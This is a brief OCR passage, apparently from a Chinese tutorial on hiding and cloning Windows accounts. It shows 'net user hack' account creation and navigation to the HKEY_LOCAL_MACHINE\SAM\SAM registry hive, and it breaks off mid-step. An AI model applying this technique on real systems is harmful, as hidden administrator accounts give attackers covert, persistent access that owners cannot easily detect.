
（3）隐藏、克隆账号
1、隐藏账号
管理员打开cmd
添加用户和密码（克隆账号）

net 
user
hack
输入regedit，打开注册表
HKEY_LOCAL_MACHINE
\SAM\SAM
在